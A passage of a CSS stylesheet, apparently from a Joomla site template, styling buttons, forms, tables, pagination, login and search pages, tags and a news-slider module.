  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  color: #fff;
  cursor: pointer;
  border: none;
  border-radius: 2px;
  display: inline-block;
  font-size: 1.4rem;
  font-weight: 500;
  text-transform: uppercase;
  height: 36px;
  line-height: 1;
  letter-spacing: 0;
  margin: 0 5px 0 0;
  min-width: 64px;
  padding: 0 18px;
  outline: none;
  overflow: hidden;
  will-change: box-shadow, transform;
  -webkit-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  text-decoration: none;
  text-align: center;
  line-height: 36px;
  vertical-align: middle;
}
button:active,
button:focus,
button:hover,
.button:active,
.button:focus,
.button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="button"]:hover,
.pagenav-prev a:active,
.pagenav-prev a:focus,
.pagenav-prev a:hover,
.pagenav-next a:active,
.pagenav-next a:focus,
.pagenav-next a:hover,
#gkMainbody .readmore > a:active,
#gkMainbody .readmore > a:focus,
#gkMainbody .readmore > a:hover,
.readon:active,
.readon:focus,
.readon:hover,
.btn:active,
.btn:focus,
.btn:hover,
.cc-notification-buttons > li > .cc-link:active,
.cc-notification-buttons > li > .cc-link:focus,
.cc-notification-buttons > li > .cc-link:hover {
  background: #424242;
  color: #fff;
}
.btn-gray,
.button-gray {
  background: #e8e8e8 !important;
  color: #151515 !important;
}
.btn-gray:active,
.btn-gray:focus,
.btn-gray:hover,
.button-gray:active,
.button-gray:focus,
.button-gray:hover {
  background: #151515 !important;
  color: #fff !important;
}
.btn > i {
  color: #fff;
}
input[type=checkbox],
.checkbox,
input[type=radio],
.radio {
  background: transparent !important;
  border: none !important;
  height: auto !important;
  margin-top: 7px !important;
}
select[size] {
  font-size: 1.2rem;
  height: auto;
}
select[size="1"] {
  height: 39px;
  line-height: 39px;
}
.invalid,
.invalid-input {
  border-bottom-color: #e25527 !important;
  color: #424242;
}
label {
  color: #151515;
  padding: 0 6px 0 0;
}
label.invalid {
  background: #fff;
  border: none !important;
  color: #e25527 !important;
}
fieldset.filters > div > * {
  float: left;
  margin-right: 10px;
}
fieldset.filters > div > label {
  margin-top: 6px;
}
.mod-preview-info {
  z-index: 2;
}
.item-content img,
header img,
#k2Container img {
  height: auto;
  max-width: 100%;
}
.category .children,
.blog .children {
  clear: both;
  margin-top: 32px;
}
.categories-list ul ul li {
  border-bottom: 1px solid #eee;
  border-left: 3px solid #eee;
  padding-left: 16px;
}
.categories-list ul ul li:first-child,
.blog .items-row article header li {
  border-bottom: none;
  border-top: none;
}
.categories-list li > div p,
.category .children li > div p,
.blog .children li > div p {
  font-size: 1.4rem;
  margin: .5em 0;
}
.categories-list li > dl,
.category .children li > dl,
.blog .children li > dl {
  float: right;
  font-size: 1.1rem;
  margin: 0;
}
.categories-list li > dl > dt,
.category .children li > dl > dt,
.blog .children li > dl > dt {
  float: left;
}
.categories-list li > dl > dd,
.category .children li > dl > dd,
.blog .children li > dl > dd {
  float: left;
  font-weight: 700;
  margin-left: 5px;
}
.category .children h3,
.blog .children h3 {
  color: #424242;
  font-weight: 700;
  font-size: 1.4rem;
  line-height: 1.8;
  margin: 20px 0 0 10px;
}
.category .children li,
.blog .children li {
  border: none;
  border-bottom: 1px solid #eee;
  font-weight: 400;
  padding: 10px;
}
.filters .display-limit {
  float: right;
}
.filters .display-limit select {
  display: inline !important;
  float: none;
}
table {
  margin-bottom: 20px;
  width: 100%;
}
th {
  background: #42a5f5;
  color: #fff;
  font-weight: 500;
  padding: 15px 10px;
  text-align: left;
}
th a {
  color: #fff;
}
th a:hover {
  color: rgba(255,255,255,0.8);
}
tbody tr td {
  border-bottom: 1px solid #eee;
  padding: 14px;
}
tbody tr td.list-author {
  color: #757575;
  font-size: 1.4rem;
}
tbody tr td p {
  margin: .5em 0;
}
tbody tr td a,
.category .children li a {
  color: #424242;
}
tbody tr td a:hover,
.category .children li a:hover {
  color: #42a5f5;
}
.blog .items-row {
  clear: both;
  margin-bottom: 0px;
  overflow: hidden;
}
.blog-featured .items-row {
  margin-top: 40px;
  margin-bottom: 0;
}
.blog-featured .items-row:first-child {
  margin-top: 0;
}
.blog-featured article {
  padding: 52px 0 0 0;
}
.blog .items-row.cols-2 header h2,
.blog-featured .items-row.cols-2 header h2 {
  font-size: 2.8rem;
}
.blog .items-more {
  margin: 32px 0;
}
.blog .items-more h3 {
  font-size: 1.8rem;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading > div {
  clear: both !important;
  margin-top: 50px;
}
.items-leading > div:first-child {
  margin-top: 0;
}
.img-intro-none {
  float: none;
}
.img-intro-none img {
  float: none !important;
  margin: 0 auto;
}
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right {
  float: none;
  margin: 0 0 40px;
  overflow: hidden;
  position: relative;
}
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  display: block;
  height: auto !important;
  max-width: 100% !important;
  width: 100% !important;
}
p.img_caption {
  display: block;
  color: #757575;
  padding: 8px 0 0;
  font-size: 1.1rem;
}
.blog div.img_caption img.caption {
  display: block;
  float: none !important;
}
.item-page ul {
  list-style-type: none;
}
.profile dl {
  margin: 32px 0;
}
.profile dt {
  clear: both;
  color: #424242;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  min-width: 200px;
}
.contact .component-header {
  border: none;
  color: #151515;
  letter-spacing: 0;
  font-size: 3.6rem;
  font-style: italic;
  font-weight: normal;
  line-height: 1.33;
  margin: 75px auto;
  text-transform: none;
}
.contact #gk-content-wrapper > div {
  float: left;
  padding: 0 0 0 65px;
  width: 50%;
}
.contact #gk-content-wrapper > div:first-child {
  padding: 0 65px 0 0;
}
.contact-form .contact-form-info {
  margin: 0 0 80px;
}
.contact-form dl {
  float: left;
  width: 50%;
}
.contact-form p {
  margin: 0 0 20px 0;
}
.contact-form legend {
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 24px;
}
.contact-form .button.validate {
  clear: both;
  margin: 20px 0 0 0;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  margin: 6px 0 0 0;
  width: 100%;
}
.contact-form input[type="checkbox"] {
  float: left;
  margin: 8px 6px 0 0;
}
.contact-form textarea {
  height: 210px !important;
  width: 100%;
}
.contact-misc > h3 {
  padding-top: 40px;
}
.contact-misc > h3:first-child {
  padding-top: 0;
}
.contact-misc > big {
  color: #333;
  display: block;
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.2;
  padding-top: 48px;
}
.contact-misc > big + small {
  font-size: 1.4rem;
}
dt.inline,
dd.inline {
  display: inline-block !important;
  float: left !important;
  margin: 12px 0 0;
  width: auto !important;
}
.jicons-text {
  color: #333;
  font-size: 1.4rem;
  font-weight: 500;
}
.newsfeed > ol {
  list-style: none;
}
.newsfeed > ol > li {
  border-top: 1px solid #eee;
  padding: 24px 0 0;
}
.newsfeed > ol > li > a {
  font-size: 4.2rem;
}
.contentpane iframe {
  border: 1px solid #eee;
}
.tip-wrap {
  z-index: 1;
}
.tooltip {
  background: rgba(0,0,0,0.75);
  border: none;
  max-width: 350px;
  min-width: 160px;
  padding: 8px;
  position: absolute !important;
  opacity: 1;
  z-index: 10;
}
.tooltip.top {
  border: none;
}
.tooltip-inner strong {
  background: transparent;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 20px;
  margin: 0;
  padding: 2px 0;
  width: 100%;
  clear: both;
  display: block;
}
.tooltip-inner {
  color: #ccc;
  font-size: 1.2rem;
  padding: 0 5px 5px 5px;
}
.tooltip-inner br {
  display: none;
}
#system-message {
  margin: 0;
  position: relative;
}
#system-message dd ul {
  list-style: none !important;
}
#system-message dd ul,
#system-message dd ul li {
  line-height: 1;
}
#system-message dd {
  background: #42a5f5;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 2.4rem;
  min-height: 3.2rem;
  padding: 12px;
  text-align: center;
}
#system-message dd.error {
  background: #EB004E;
  color: #fff;
}
#system-message dd.notice {
  background: #42a5f5;
  color: #fff;
}
#system-message-container {
  margin: 0;
  padding: 0;
}
.item-page > div.pagination {
  display: none !important;
}
.pagination {
  clear: both;
  margin: 60px 0 20px !important;
  text-align: center;
}
.pagination li {
  color: #999;
  cursor: default;
  display: inline-block;
  margin: 0;
}
.pagination li:before {
  content: "" !important;
}
.pagination li a,
.pagination li span {
  border: 1px solid #ddd;
  border-radius: 2px;
  display: block;
  margin-right: 6px;
  min-width: 50px;
  padding: 10px;
  text-align: center;
}
.pagination li.counter {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 5;
  margin-right: 12px;
  text-transform: uppercase;
}
ul.pagenav {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.bannergroup:first-line,
.bannergroup_text:first-line {
  font-size: 1.6rem;
  line-height: 3;
  font-weight: 300;
}
div.bannerfooter {
  border-top: 1px solid #eee;
  color: #EB004E;
  font-size: 1.2rem;
  padding: 5px 5px 0 0;
  text-align: right;
}
.banneritem img {
  max-width: 100%;
}
#dynamic_recaptcha_1,
#recaptcha_area {
  max-width: 480px;
  min-height: 140px;
}
#gkMainbody #dynamic_recaptcha_1,
#gkMainbody #recaptcha_area {
  margin-bottom: 10px;
}
.pane-sliders .panel h3 {
  border-top: 1px solid #eee;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 32px;
  margin: -1px 0 0;
  padding: 8px 0;
  text-transform: uppercase;
}
.pane-slider {
  padding-left: 32px;
}
.pagenavcounter {
  color: #424242;
  font-weight: 400;
}
.article-index {
  float: right;
  margin: 0 0 30px 72px;
  width: auto;
}
.article-index h3 {
  color: #424242;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 -8px;
  text-transform: uppercase;
}
.article-index li {
  font-size: 1.4rem;
  list-style-type: none !important;
  padding: 2px 0 !important;
}
.article-index li:before {
  display: none;
}
.article-index li:first-child {
  border-top: none;
  margin-top: 10px;
}
.article-index li a.active {
  color: #424242;
}
.pager {
  text-align: center;
}
.pager li {
  display: inline-block;
}
.pager li:before {
  display: none;
}
dl#tabs,
dl.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 40px;
  overflow: hidden;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs {
  float: left;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 30px 0 0;
  padding: 15px 0;
  text-align: center;
  text-transform: uppercase;
}
dl#tabs dt.tabs span h3 a,
dl.tabs dt.tabs span h3 a {
  color: #757575;
}
dl#tabs dt.tabs.open span h3,
dl.tabs dt.tabs.open span h3 {
  border-bottom: 2px solid #42a5f5;
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a,
dl.tabs dt.tabs.open span h3 a {
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a:hover,
dl.tabs dt.tabs.open span h3 a:hover,
dl#tabs dt.tabs.open span h3 a:focus,
dl.tabs dt.tabs.open span h3 a:focus {
  color: #424242;
}
dl#tabs dt.tabs h3:hover a,
dl.tabs dt.tabs h3:hover a {
  cursor: pointer;
}
.profile fieldset dl,
.profile-edit fieldset dl {
  clear: both;
}
.profile fieldset dt,
.profile-edit fieldset dt {
  clear: both;
}
.profile fieldset dt label,
.profile-edit fieldset dt label {
  display: inline-block;
  line-height: 54px;
}
.profile fieldset dt span,
.profile-edit fieldset dt span {
  color: #757575;
  font-size: 1.2rem;
}
.profile fieldset dd,
.profile-edit fieldset dd {
  padding: 2px 0;
  margin-left: 0;
}
.profile fieldset dd select,
.profile-edit fieldset dd select {
  margin: 5px 0;
}
.profile fieldset legend,
.profile-edit fieldset legend {
  border-bottom: 1px solid #ccc;
  display: block;
  font-size: 2.4rem;
  margin: 0 auto 30px;
  padding: 0 0 20px;
  width: 100%;
}
.profile #member-profile input,
.profile #member-profile select,
.profile-edit #member-profile input,
.profile-edit #member-profile select {
  margin-bottom: 5px;
  width: 100%;
}
.profile #member-profile .icon-remove,
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-remove,
.profile-edit #member-profile .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.profile #member-profile .icon-remove,
.profile-edit #member-profile .icon-remove {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-remove:before,
.profile-edit #member-profile .icon-remove:before {
  display: none;
}
.profile #member-profile .icon-remove:after,
.profile-edit #member-profile .icon-remove:after {
  content: "remove_circle_outline";
}
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-eye {
  background-image: none;
  height: auto;
  width: auto;
}
.profile #member-profile .icon-eye:before,
.profile-edit #member-profile .icon-eye:before {
  display: none;
}
.profile #member-profile .icon-eye:after,
.profile-edit #member-profile .icon-eye:after {
  content: "remove_circle_outline";
}
.profile #member-profile .media-preview,
.profile-edit #member-profile .media-preview {
  display: none;
}
.profile #member-profile .input-append .btn,
.profile #member-profile .input-prepend .btn,
.profile-edit #member-profile .input-append .btn,
.profile-edit #member-profile .input-prepend .btn {
  height: 40px;
  line-height: 40px;
  padding-top: 0;
  padding-bottom: 0;
}
.profile .button-gray,
.profile-edit .button-gray {
  float: right;
}
.login,
.registration,
.reset,
.remind {
  overflow: hidden;
}
.login .login-fields,
.registration .login-fields,
.reset .login-fields,
.remind .login-fields {
  margin: 0 0 20px;
}
.login .login-fields #username,
.login .login-fields #jform_name,
.login .login-fields #jform_username,
.login .login-fields #jform_email1,
.registration .login-fields #username,
.registration .login-fields #jform_name,
.registration .login-fields #jform_username,
.registration .login-fields #jform_email1,
.reset .login-fields #username,
.reset .login-fields #jform_name,
.reset .login-fields #jform_username,
.reset .login-fields #jform_email1,
.remind .login-fields #username,
.remind .login-fields #jform_name,
.remind .login-fields #jform_username,
.remind .login-fields #jform_email1 {
  width: auto;
}
.login .login-fields label,
.registration .login-fields label,
.reset .login-fields label,
.remind .login-fields label {
  display: inline-block;
}
.login .login-fields > input,
.registration .login-fields > input,
.reset .login-fields > input,
.remind .login-fields > input {
  margin: 6px 0 0;
}
.login button,
.registration button,
.reset button,
.remind button {
  float: left;
}
.login .button-gray,
.registration .button-gray,
.reset .button-gray,
.remind .button-gray {
  margin-left: 12px;
}
.login li,
.registration li,
.reset li,
.remind li {
  font-size: 1.4rem;
  float: right;
  line-height: 25px;
  margin: 12px 8px;
}
.login li.last,
.registration li.last,
.reset li.last,
.remind li.last {
  clear: both;
  float: none;
  display: block;
  padding: 62px 0 0;
}
.login .gk-additional-links,
.registration .gk-additional-links,
.reset .gk-additional-links,
.remind .gk-additional-links {
  clear: both;
  float: left;
  margin: 40px 0 0 0;
}
.login #member-registration #jform_com_fields_avatar,
.registration #member-registration #jform_com_fields_avatar,
.reset #member-registration #jform_com_fields_avatar,
.remind #member-registration #jform_com_fields_avatar {
  margin-right: 6px;
}
.login #member-registration .icon-remove,
.login #member-registration .icon-eye,
.registration #member-registration .icon-remove,
.registration #member-registration .icon-eye,
.reset #member-registration .icon-remove,
.reset #member-registration .icon-eye,
.remind #member-registration .icon-remove,
.remind #member-registration .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.login #member-registration .icon-remove:after,
.registration #member-registration .icon-remove:after,
.reset #member-registration .icon-remove:after,
.remind #member-registration .icon-remove:after {
  content: "remove_circle_outline";
}
.login #member-registration .icon-eye:after,
.registration #member-registration .icon-eye:after,
.reset #member-registration .icon-eye:after,
.remind #member-registration .icon-eye:after {
  content: "remove_circle_outline";
}
.login #member-registration .media-preview,
.registration #member-registration .media-preview,
.reset #member-registration .media-preview,
.remind #member-registration .media-preview {
  display: none;
}
.reset .form-validate > p,
.remind .form-validate > p {
  background: #f6f6f6;
  line-height: 1.6;
  padding: 20px;
}
.search .header {
  margin: 0 0 80px 0;
  width: auto;
}
.search .header-content h1 {
  margin-bottom: 20px;
  text-align: center;
}
.search .header-content .searchintro {
  color: #fff;
}
.search .header-content .searchintro strong {
  font-weight: normal;
}
.search .header-content fieldset.word {
  text-align: center;
}
.search .phrases-box {
  float: left;
}
.search .ordering-box {
  float: right;
}
.search #search-searchword,
.search #q {
  width: 75%;
}
.search .search-results {
  margin: 40px 0 0;
  text-align: left;
}
.search .search-results ol {
  padding: 0;
}
.search .search-results ol li {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.6rem;
  padding: 20px 0;
  list-style-position: inside;
}
.search .counter {
  margin: 0;
  padding: 10px 0;
}
#searchForm fieldset input[type="radio"],
#searchForm #searchForm fieldset input[type="checkbox"] {
  margin-top: 11px !important;
}
#searchForm fieldset.word {
  margin: 0 0 30px;
}
#searchForm fieldset.word label,
#searchForm fieldset.word input,
#searchForm fieldset.word button {
  float: left;
  margin-right: 5px;
}
#searchForm label,
#searchForm input {
  font-size: 1.4rem;
  font-weight: normal;
  margin: 0 5px 0 0;
  text-transform: none;
}
#searchForm .form-limit {
  float: right;
}
#searchForm .form-limit select {
  position: relative;
  top: 0;
}
.finder #finder-filter-select-list .control-group {
  margin: 10px 0 0;
}
.finder #finder-filter-select-list .control-group label {
  clear: both;
  float: left;
  line-height: 3;
  min-width: 180px;
}
.finder #finder-filter-select-list .control-group li {
  overflow: hidden;
  padding: 0;
}
.finder .advanced-search-tip {
  background: #f6f6f6;
  padding: 25px;
}
.finder .advanced-search-tip p {
  font-size: 1.4rem;
  margin: 5px 0;
}
.finder #finder-filter-select-list select {
  min-width: 20%;
}
.finder #advanced-search-toggle {
  margin: -10px 0 15px 0;
}
fieldset.phrases,
fieldset.only {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 2.4;
  margin: 0 0 32px 0;
}
.autocompleter-queried {
  color: #EB004E !important;
}
.archive .filter-search select,
.archive .filter-search button {
  display: inline-block;
  float: none;
}
.archive .item-view {
  display: block !important;
  margin: 50px 0 !important;
}
.archive .item-intro-text p {
  margin: 0;
}
.blog-page .item-list .item-view .cat-item-image img {
  max-width: 100% !important;
}
.img-intro-left,
.img-intro-right,
.img-intro-center {
  margin-bottom: 20px;
  max-width: 100% !important;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-center img {
  display: block;
  width: 100%;
}
div.mod-languages {
  margin-top: 32px;
  text-align: center;
}
div.mod-languages p {
  margin-bottom: .5em;
}
.mod-languages ul.lang-inline,
.mod-languages ul.lang-block {
  display: block;
  margin: 10px 0;
  width: 100%;
}
div.mod-languages > ul.lang-block > li,
div.mod-languages > ul.lang-inline > li {
  display: inline-block;
  line-height: 32px;
  margin: 0 5px;
}
.mod-languages ul li.lang-active {
  font-weight: 700;
}
.mod-languages ul li a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform .1s ease-out;
  -moz-transition: transform .1s ease-out;
  -ms-transition: transform .1s ease-out;
  -o-transition: transform .1s ease-out;
  transition: transform .1s ease-out;
}
.mod-languages ul li a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all .6s ease-out;
  -moz-transition: all .6s ease-out;
  -ms-transition: all .6s ease-out;
  -o-transition: all .6s ease-out;
  transition: all .6s ease-out;
}
.mod-languages ul li.lang-active a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
legend.hidelabeltxt,
.filters .hidelabeltxt,
.contact .jicons-icons,
#system-message dt {
  display: none;
}
fieldset.filters,
.blog .leading,
.content-links,
.pane-sliders {
  margin-bottom: 30px;
}
ul.pagenav .pagenav-next {
  float: right;
}
.img-intro-left,
.img-intro-right,
.img-intro-left > img,
.img-intro-right > img,
.blog div.img_caption {
  float: none !important;
}
div.articleContent div.content-links ul li {
  background: none !important;
  padding-left: 0 !important;
}
.item-page.edit #jform_title {
  width: 100%;
}
.item-page.edit fieldset {
  border-bottom: 1px solid #eee;
  margin: 0 0 52px;
  padding: 0 0 52px;
}
.item-page.edit fieldset > div {
  clear: both;
  padding: 5px 0;
}
.item-page.edit fieldset > div label {
  display: block;
  float: left;
  line-height: 50px;
  min-width: 160px;
}
.item-page.edit input,
.item-page.edit .input,
.item-page.edit .inputbox,
.item-page.edit .input-small,
.item-page.edit textarea {
  border: 1px solid #eee !important;
  padding: 0 10px !important;
}
.item-page.edit legend {
  font-size: 100% !important;
  font-style: normal !important;
  padding: 0 0 24px;
}
.item-page.edit .control-group {
  margin: 10px 0;
}
.item-page.edit #jform_articletext {
  height: 500px !important;
}
.item-page.edit .formelm {
  height: 60px;
  line-height: 60px;
  margin: 0 0 10px 0;
  width: 100%;
}
.item-page.edit .formelm label {
  display: inline-block;
  line-height: 60px;
}
.item-page.edit *[class^="icon-"] {
  display: none;
}
.item-page.edit .icon-remove {
  display: inline-block;
  background: none;
}
.item-page.edit .icon-remove:before {
  display: none;
}
.item-page.edit .icon-remove:after {
  content: "remove_circle_outline";
}
.item-page.edit .icon-calendar {
  background-image: url('../../../media/jui/img/glyphicons-halflings-white.png') !important;
  display: block !important;
  margin: 13px !important;
}
.item-page.edit .btn {
  color: #fff !important;
  line-height: 1;
  padding: 12px 20px !important;
  background: #42a5f5 !important;
}
.item-page.edit .media-preview.add-on {
  display: none;
}
.item-page.edit .input-append > .btn {
  height: 40px !important;
  line-height: 40px;
  padding: 0 10px !important;
}
.item-page.edit #jform_metadesc,
.item-page.edit #jform_metakey {
  width: 100%;
}
.item-page.edit .chzn-single,
.item-page.edit .chzn-choices,
.item-page.edit .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
.item-page.edit .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
.item-page.edit .btn-group>.btn,
.item-page.edit .btn-group>.dropdown-menu,
.item-page.edit .btn-group>.popover {
  line-height: 1;
}
.calendar .button {
  display: table-cell !important;
  float: none !important;
}
#adminForm div.tags {
  margin-top: 0;
}
div.tags {
  overflow: hidden;
}
span.tags-label {
  float: left;
  line-height: 30px;
  color: #757575;
  font-size: 1.3rem;
  font-style: italic;
}
div.tags {
  font-size: 1.3rem;
}
article div.tags {
  float: none;
  display: block;
  width: 100%;
  clear: both;
  padding-top: 16px;
}
.tags a {
  display: inline-block;
  float: left;
  margin: 1px 0 0 6px;
  line-height: 2.2;
  font-style: italic;
}
.tags a:after {
  content: ",";
  color: #757575;
  margin-left: 2px;
}
.tags a:last-child:after {
  content: "";
}
div.tags.tagcloud a.gk-tooltip span {
  z-index: 10;
  font-weight: bold;
  display: none;
  padding: 15px;
  margin-top: -50px;
  margin-left: 60px;
  width: 240px;
  max-width: 240px;
  line-height: 16px;
  font-size: 85%;
  font-weight: normal !important;
  transition: all 1s ease-in;
}
div.tags.tagcloud  a.gk-tooltip:hover span {
  border: 1px solid #eee;
  background: rgba(255,255,255,0.9);
  display: inline;
  position: absolute;
  color: #424242;
}
div.tags.tagcloud a.gk-tooltip span img {
  max-width: 80px !important;
  height: auto;
  float: left;
  margin: 0 10px 10px 0;
}
.subpage.tag-category .chzn-container {
  display: none !important;
}
.subpage.tag-category select {
  display: block !important;
}
.tag-category label {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.6;
}
.subpage.tag-category ul.category li img {
  clear: both;
  width: 100%;
  display: block;
  margin: 16px 0;
}
.subpage.tag-category div.btn-group.pull-right {
  float: right;
}
.subpage.tag-category div.btn-group label {
  margin-top: 10px;
}
.subpage.tag-category h3 {
  margin: 0 0 32px 0;
}
.subpage.tag-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  font-size: 90%;
}
.subpage.tag-category ul.category li a {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0;
}
div.tags.tagcloud a {
  float: left;
  margin-bottom: 6px;
}
.subpage [class^="icon-arrow-up"],
.subpage [class^="icon-arrow-down"] {
  font-family: 'Material Icons';
  font-size: 16px;
  text-align: center;
  text-transform: none;
  line-height: 1;
  vertical-align: middle;
  font-feature-settings: "liga";
}
.subpage [class^="icon-arrow-up"]:before {
  content: "arrow_drop_up";
}
.subpage [class^="icon-arrow-down"]:before {
  content: "arrow_drop_down";
}
.fb_iframe_widget iframe {
  max-width: 1000px !important;
  overflow: visible;
}
.fb_iframe_widget_lift {
  max-width: inherit !important;
}
.btn.jmodedit {
  background: #fff;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  margin: 5px 0 0 0;
  padding: 0 5px !important;
  width: 30px;
}
.btn.jmodedit:hover {
  background: #42a5f5 !important;
  border-color: #42a5f5 !important;
}
.btn.jmodedit:hover .icon-edit:before {
  color: #fff;
}
.btn.jmodedit .icon-edit:before {
  color: #EB004E;
  content: "\f044";
  font-family: FontAwesome;
  font-size: 17px;
  position: relative;
  top: -1px;
}
#modules-form .btn {
  background: #EB004E !important;
  border: none;
  color: #fff !important;
}
#modules-form .radio.btn-group input[type=radio] {
  display: block;
  position: relative;
  top: -5px;
}
#modules-form .control-label label {
  display: block;
  line-height: 20px;
  min-width: 160px;
  padding: 15px 20px 15px 0;
}
#modules-form input[type="text"],
#modules-form input[type="password"],
#modules-form input[type="number"],
#modules-form input[type="email"],
#modules-form .input-append .btn,
#modules-form .chzn-single,
#modules-form .chzn-choices,
#modules-form .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
#modules-form .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
#modules-form #jform_content {
  height: 500px !important;
}
#modules-form .input-prepend .add-on {
  display: none;
}
#modules-form .accordion-heading a {
  color: #EB004E;
  font-size: 2rem;
  text-decoration: none !important;
}
#modules-form .accordion-heading .accordion-toggle {
  padding: 15px;
}
#modules-form .btn-group {
  padding-left: 20px;
}
#modules-form hr {
  display: none;
}
#modules-form .row-fluid {
  padding: 20px 0;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/material-design-icons/MaterialIcons-Regular.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff) format('woff'), url(../fonts/material-design-icons/MaterialIcons-Regular.ttf) format('truetype');
}
.micon,
#cc-modal #cc-modal-closebutton a:before,
#cc-settingsmodal #cc-settingsmodal-closebutton a:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.nspMain {
  position: relative;
}
.nspBotInterface,
.nspTopInterface {
  clear: both;
  float: right;
  margin: 5px 0;
}
.nspTopInterface {
  position: absolute;
  right: 0;
  top: -42px;
}
.nspBotInterface .nspPagination {
  margin-top: 0;
}
.nspPagination {
  float: left;
  list-style-type: none !important;
  margin: 3px 0 0 0 !important;
  padding: 0 !important;
}
.nspPagination li:hover,
.nspPagination li.active {
  background: #EB004E;
}
.nspPagination li,
.nspBotInterface .nspPagination li {
  background: #eee;
  border-radius: 6px;
  cursor: pointer;
  display: block;
  float: left;
  height: 12px;
  margin: 3px 4px 0 0 !important;
  padding: 0;
  text-indent: -999em;
  width: 12px;
}
.nspNext,
.nspPrev {
  cursor: pointer;
  float: left;
  height: 24px;
  margin: 0 2px;
  text-align: center;
  text-indent: -9999px;
  width: 24px;
}
.nspNext:after,
.nspPrev:after {
  color: #ccc;
  display: block;
  float: left;
  font-family: FontAwesome;
  font-size: 1.6rem;
  line-height: 25px;
  text-align: center;
  text-indent: 0;
  width: 24px;
}
.nspNext:hover:after,
.nspPrev:hover:after {
  color: #EB004E;
}
.nspNext:after {
  content: '\f054';
}
.nspPrev:after {
  content: '\f053';
}
.nspArts {
  float: left;
  overflow: hidden;
  padding: 0;
  text-align: center;
}
.nspArts + .nspLinksWrap.bottom {
  clear: both;
}
.nspArts.left {
  float: right;
}
.nspArts.right {
  float: left;
}
.nspArtScroll1,
.nspLinkScroll1 {
  clear: both;
}
.nspLinksWrap.left {
  float: left;
}
